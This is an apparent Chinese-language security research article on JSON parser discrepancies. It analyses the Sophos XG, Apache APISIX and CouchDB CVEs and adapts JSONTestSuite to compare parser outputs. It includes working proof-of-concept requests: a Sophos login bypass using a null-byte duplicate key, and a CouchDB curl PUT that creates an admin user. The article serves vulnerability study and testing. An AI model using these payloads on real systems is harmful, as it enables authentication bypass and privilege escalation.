
一、背景
JSON(JavaScript Object Notation)是一种轻量级的数据交换格式,易于人阅读和编写,同时也易于机器解析和生成。它基于JavaScript语言标准ECMA-262第3版(1999年12月)的一个子集。随着时间的推移,JSON已经超越了JavaScript,成为许多编程语言支持的标准数据格式之一。
如HTTP 请求走私等攻击一样,json解析器之间以及多阶段请求处理的差异可能引入严重的漏洞,即使是在严格遵守规范的解析器,也不可避免的与规范存在偏差,这是为什么?
关于JSON的规范有多个,各规范定义有一定的差异
- ECMAScript Standard:ECMAScript是JavaScript语言的标准化名称,定义了JSON作为JavaScript的一个子集,但实际应用超出了JavaScript;
- IETF JSON RFC 8259:提供了一个严格和精确的JSON数据交换格式规范,这个标准旨在确保JSON数据的交换在不同的系统间能够保持一致性和可靠性。
规范文档对于一些定义是开放式的描述,例如 IETF JSON RFC 8259 对重复键的描述:
An object whose names are all unique is interoperable in the sense that all software implementations receiving that object will agree on the name-value mappings. When the names within an object are not unique, the behavior of software that receives such an object is unpredictable. Many implementations report the last name/value pair only. Other implementations report an error or fail to parse the object, and some implementations report all of the name/value pairs, including duplicates.
只是说明了各种解析器对重复键值处理的各种现象,并没有规定当重复键出现时应怎么处理。
那么主要有哪些JSON解析差异可能会导致漏洞?
- 重复键的优先级差异
- 特殊键解析差异:字符截断和注释
- JSON序列化结构差异
- 浮点数和整数表示差异
- 解析容错机制和其他bug
- ……
更多的差异分类和细节可参考《An Exploration of JSON Interoperability Vulnerabilities 》,下面我们看一些真实的cve漏洞案例。
二、漏洞案例
案例1:Sophos XG认证绕过 CVE-2022-1040
数据流
Sophos XG Firewall各组件调用关系可以简化如下:

apache接受用户的http请求后转发给jetty处理过滤后,通过类似于 HTTP 的 TCP 和 UDP 协议转发给csc服务,csc处理系统的核心业务,它的核心部分是用C语言编写的,逻辑部分是通过Perl C语言接口(Perl C Language Interface)用Perl语言编写的。
核心方法分析
具体的漏洞细节分析这里不做过多描述,参考 《CVE-2022-1040 Sophos XG Firewall Authentication bypass》。
我们这里只分析下关键的绕过逻辑,看下登录绕过的poc数据包:
POST /webconsole/Controller HTTP/1.1
// Other request header
mode=151&json={"username":"admin","password":"somethingnotpassword","languageid":"1","browser":"Chrome_123","accessaction":1,"mode\u0000p0melo":716}&__RequestType=ajax&t=1712025156789}
主要起作用的是mode和json两个参数,jetty侧会通过org.json-20090211这个库解析json参数传的json数据,通过cscClient.generateAndSendAjaxEvent发送到CSC做认证,发送前会将mode参数put到解析后的json中,如果这里返回的状态码是200或者201,则认为是登录认证通过。
public class WebAdminAuth {
public static void process(final HttpServletRequest request, final HttpServletResponse response, final EventBean eventBean, final SqlReader sqlReader) {
final JSONObject jsonObject = new JSONObject(request.getParameter("json"));
final int languageId = jsonObject.getInt("languageid");
final int returnedStatus = cscClient.generateAndSendAjaxEvent(request, response, eventBean, sqlReader);
if (returnedStatus != 200 && returnedStatus != 201) {
//...
}
else {
String uname = "";
if (jsonObject.has("username")) {
uname = jsonObject.getString("username");
}
// ...
final SessionBean sessionBean = new SessionBean();
sessionBean.setUserName(uname);
// ...
}
}
}
jetty侧的org.json-20090211这个库对于重复键会抛出异常
import org.json.JSONObject;
import org.json.JSONObject;
public static void main(String[] args) throws JSONException {
JSONObject json = new JSONObject("{ \"name\": \"test\", \"name\": \"test2\"}");
System.out.println(json);
}
运行结果如下:
Exception in thread "main" org.json.JSONException: Duplicate key "name"
at org.json.JSONObject.putOnce(JSONObject.java:1094)
at org.json.JSONObject.<init>(JSONObject.java:206)
at org.json.JSONObject.<init>(JSONObject.java:420)
csc使用的json-c这个库来解析输入的数据,对于重复键,则取后面一个
$ cat test.c
#include <stdio.h>
#include <json-c/json.h>
int main(void)
{
char *s;
json_object *json;
s = "{ \"key\" : \"val1\",\"key\":\"val2\"}";
printf("string = %s\n", s);
json = json_tokener_parse(s);
printf("json = %s\n", json_object_to_json_string_ext(json, JSON_C_TO_STRING_PRETTY));
json_object_put(json);
}
运行结果如下:
$ gcc test.c -o test -ljson-c
$ ./test
string = { "key" : "val1","key":"val2"}
json = {
"key":"val2"
}
并且当json的key中出现unicode空字符时,json-c对空字符会做截断,但org.json-json库会保留
$ cat test.c
#include <stdio.h>
#include <json-c/json.h>
int main(void)
{
char *s;
json_object *json;
s = "{ \"key\" : \"val1\",\"key\\u0000p0melo\":\"val2\"}";
printf("string = %s\n", s);
json = json_tokener_parse(s);
printf("json = %s\n", json_object_to_json_string_ext(json, JSON_C_TO_STRING_PRETTY));
json_object_put(json);
}
运行结果如下:
$ gcc test.c -o test -ljson-c
$ ./test
string = { "key" : "val1","key\u0000p0melo":"val2"}
json = {
"key":"val2"
}
// 被截断后识别为包含2个"key"的重复键,取后面一个,就是val2
这个漏洞就是利用了这两个库的解析差异特性导致的绕过,我们使用下面命令开启debug,查看poc请求时的参数变化
csc custom debug
tail -f /log/csc.log

发送请poc请求,从日志可以看到,经过jetty侧org.json-json库解析转发到csc时,同时包含了mode和mode\u0000p0melo两个键

但是通过csc的createJson和validateJson方法解析后,原本的json数据只有一个mode键了,并且值为后一个键716,如下图,csc认为是请求的716模块,并且请求参数合法,导致返回了200状态码和其他符合jetty侧登录判断的数据,这就导致了登录绕过。
案例2:Apache APISIX CVE-2022-25757
Apache Apisix使用了request-validation插件,它可以用来检查HTTP请求头和BODY内容,request-validation.lua中使用cjson.safe库解析字符串为json对象。
local _M = {
version = 0.1,
decode = require("cjson.safe").decode,
}
对于重复键,cjson.safe 优先取后面的键值去验证,而上游应用程序的 JSON 库选择第一个出现的值,例如 jsoniter 或 gojay 3,所以发送类似下面的json数据就能绕过数据校验,将非法数据请求到上游服务。
POST http://127.0.0.1:9080/10
...
{"string_payload":"bad","string_payload":"good"}
这是一个典型的由于重复键优先级不一致导致的问题。
案例3: CouchDB 权限提升 CVE-2017-12635
CouchDB是一个NoSQL数据库,有点像 JSON blob的大型键值存储,具有数据验证、查询和用户身份验证功能。CouchDB通过/_users接口来管理用户账户,通过 PUT请求到 /_users/org.couchdb.user:your_username来创建或修改账户,服务器会使用 Javascript的validate_doc_update 函数检查,确保用户不会尝试让自己成为管理员。
漏洞就出在 Javascript JSON 解析器(在验证脚本中使用)与 CouchDB 内部使用的名为 jiffy 的解析器(Erlang语言)之间存在差异。看下这两个解析器对相同键的处理。
Erlang
> jiffy:decode("{\"foo\":\"bar\", \"foo\":\"baz\"}").
{[{<<"foo">>,<<"bar">>},{<<"foo">>,<<"baz">>}]}
Javascript
> JSON.parse("{\"foo\":\"bar\", \"foo\": \"baz\"}")
{foo: "baz"}
jiffy保留了2个重复键,用于验证的javascript取后面一个键值,并且 CouchDB 数据内部表示的 getter 函数只会返回第一个值。
% Within couch_util:get_value
lists:keysearch(Key, 1, List).
所以我们可以通过下面的请求,让javascript解析是空,认为是非管理员用户,通过验证,而jiffy则新增的是管理员用户,从而越权新增一个admin权限用户。
curl -X PUT http://localhost:5984/_users/org.couchdb.user:oops
--data-binary {
"type": "user",
"name": "oops",
"roles": ["_admin"],
"roles": [],
"password": "password"
}
三、如何批量检测json解析器的差异性
当我们漏洞挖掘的项目有多个json解析器的情况下,可以对JSON Parsing Test Suite这个工具稍作修改,就可以快速验证两个或多个解析器存在的差异。
3.1 工具简介
如下图,run_test.py是主要的代码逻辑入口,parsers目录下是各种解析器,tests目录下是针对RFC 8259做了各种变形的json,test_transform目录是各种解析器识别容易有差异性json数据(超大数字、重复键、空字符等)。

run_test.py会对parsers目录下各种解析器做一个包装,将解析器执行的命令返回状态结果记录到log.txt,然后做解析美化记录到results目录下,下面是生成的parsing.html中的对比图表,包含各种解析器对不同json数据解析后返回的状态。

工具是针对RFC 8259标准对各json析器做的测试用例,对比的是命令执行返回状态的差异,也就是判断解析是否符合预期的成功、异常或失败。下面是run_test.py执行结果的判断:
if result == "CRASH":
s = "%s\tCRASH\t%s" % (prog_name, filename)
elif filename.startswith("y_") and result != "PASS":
s = "%s\tSHOULD_HAVE_PASSED\t%s" % (prog_name, filename)
elif filename.startswith("n_") and result == "PASS":
s = "%s\tSHOULD_HAVE_FAILED\t%s" % (prog_name, filename)
elif filename.startswith("i_") and result == "PASS":
s = "%s\tIMPLEMENTATION_PASS\t%s" % (prog_name, filename)
elif filename.startswith("i_") and result != "PASS":
s = "%s\tIMPLEMENTATION_FAIL\t%s" % (prog_name, filename)
如果有2个以y_开头的json用例都解析成功了,但是解析出来的内容不同,会被结果解析忽略,导致报告不会输出这种用例的结果。
所以对于解析器的差异性识别,除了解析结果的状态,我们也在意解析后的内容,所以对run_test.py调用解析器部分稍作修改,以便对比解析后的内容,下面是原来代码调用解析器部分:
def run_tests(restrict_to_path=None, restrict_to_program=None):
# ...
try:
status = subprocess.call(
a,
stdin=my_stdin,
stdout=FNULL,
stderr=subprocess.STDOUT,
timeout=5
)
#print("-->", status)
except subprocess.TimeoutExpired:
print("timeout expired")
s = "%s\tTIMEOUT\t%s" % (prog_name, filename)
log_file.write("%s\n" % s)
print("RESULT:", result)
continue
except FileNotFoundError as e:
print("-- skip non-existing", e.filename)
break
except OSError as e:
if e.errno == INVALID_BINARY_FORMAT or e.errno == BAD_CPU_TYPE:
print("-- skip invalid-binary", commands[0])
break
raise e
if use_stdin:
my_stdin.close()
result = None
if status == 0:
result = "PASS"
elif status == 1:
result == "FAIL"
else:
result = "CRASH"
s = None
if result == "CRASH":
s = "%s\tCRASH\t%s" % (prog_name, filename)
elif filename.startswith("y_") and result != "PASS":
s = "%s\tSHOULD_HAVE_PASSED\t%s" % (prog_name, filename)
elif filename.startswith("n_") and result == "PASS":
s = "%s\tSHOULD_HAVE_FAILED\t%s" % (prog_name, filename)
elif filename.startswith("i_") and result == "PASS":
s = "%s\tIMPLEMENTATION_PASS\t%s" % (prog_name, filename)
elif filename.startswith("i_") and result != "PASS":
s = "%s\tIMPLEMENTATION_FAIL\t%s" % (prog_name, filename)
不考虑将运行结果美化,将上面代码部分替换为如下简化代码,获取解析结果并直接输出。
def run_tests(restrict_to_path=None, restrict_to_program=None):
# ...
try:
with subprocess.Popen(
a,
stdin=my_stdin,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,
text=True
) as proc:
stdout, _ = proc.communicate(timeout=5)
status = proc.returncode
import re
s = None
if status == 0:
# 寻找以"{"或"["开头的行(获取解析后的结果)
match = re.search(r'^\s*[\{\[].*', stdout, re.MULTILINE)
if match:
matched_line = match.group(0)
s = "%s\t解析成功\t%s\t解析结果:%s" % (prog_name, filename,matched_line)
else:
s = "%s\t解析失败\t%s" % (prog_name, filename)
if use_stdin:
my_stdin.close()
except Exception as e:
print(f"执行过程中遇到错误: {e}")
# ...
# 先注释掉生成报告部分
#generate_report(os.path.join(BASE_DIR, "results/parsing.html"), keep_only_first_result_in_set = False)
#generate_report(os.path.join(BASE_DIR, "results/parsing_pruned.html"), keep_only_first_result_in_set = True)
3.2 工具实践(CVE-2022-1040)
现在我们通过前文的CVE-2022-1040为例,来看如何通过这个工具来批量比较org.json-20090211和json-c这两个json解析器的差异性。
在parsers目录中只有2016版本的org.json包,所以我们需要自己去下载org.json-20090211版本的jar包,并参考TestJSONParsing.java写一个主函数调用jar去解析,然后打一个jar包供run_tests.py调用。
java -cp ".:json-20090211.jar" TestJSONParsing
jar cvfm TestJSONParsing.jar META-INF/MANIFEST.MF json-20090211.jar TestJSONParsing.class
将TestJSONParsing.jar放在parsers下的子目录下,子目录假设以test_java_org_json_2009_02命名,对应在run_tests.py的programs数组中新增一个解析器。
"Java org.json 2009-02-11":
{
"url":"https://github.com/stleary/JSON-java",
"commands":["/usr/bin/java", "-jar", os.path.join(PARSERS_DIR, "test_java_org_json_2009_02/TestJSONParsing.jar")]
},
parsers目录本身已有了json-c解析器,但是格式是Mach-O的,如果想要在正常的其他架构下运行需要自己下载对应的版本并编译,将编译后的二进制文件移动到parsers/test_json-c/bin目录下并重命名为test_json-c(与run_tests.py的programs数组中的对应)。
并通过filter参数限制我需要比较的2个解析器,效果如下:
$ cat my_parses.json
["Java org.json 2009-02-11","C JSON-C"]
$ cat test_parsing/y_object_duplicated_key_and_value.json
{"a":"b","a":"c"} #原来数据2个val都是b,为了区分优先级,后一个改为c
$ cat test_parsing/y_object_escaped_null_in_key.json
{"foo\u0000bar": 42}
$ python run_test.py --filter=my_only.json
//...
C JSON-C 解析成功 y_object_duplicated_key_and_value.json 解析结果:{ "a": "c" }
C JSON-C 解析成功 y_object_escaped_null_in_key.json 解析结果:{ "foo": 42 }
//...
Java org.json 2009-02-11 解析失败 y_object_duplicated_key_and_value.json
Java org.json 2009-02-11 解析成功 y_object_escaped_null_in_key.json 解析结果:{"foo\u0000bar":42}
//...
通过上面的重复键解析结果可以看到,json-c解析器能获取重复键的最后一个,而org.json则异常了,并且对于nul的key解析也有差异。
除了这2个差异之外,还可以看到很多其他的差异,例如带注释的json数据{"a":"b"}/**/
C JSON-C 解析失败 n_object_trailing_comment.json
Java org.json 2009-02-11 解析成功 n_object_trailing_comment.json 解析结果:{"a":"b"}
超大数字解析 {9999E9999:1}
C JSON-C 解析失败 n_object_non_string_key_but_huge_number_instead.json
Java org.json 2016-08-15 解析成功 n_object_non_string_key_but_huge_number_instead.json 解析结果:{"9999E9999":1}
这里只是简单的做一个解析后内容的输出,如果当json用例非常多时,有差异的结果就比较难找,读者可参考项目的结果美化逻辑,对结果做进一步的美化,方便对比。
四、总结
本文介绍了导致json解析差异性的背景,结合3个由JSON解析差异性导致的经典CVE进行分析,并通过修改已有工具和集成新的解析器实现批量的json差异性检测。
五、参考
https://seriot.ch/projects/parsing_json.html
https://bishopfox.com/blog/json-interoperability-vulnerabilities
https://github.com/nst/JSONTestSuite/tree/master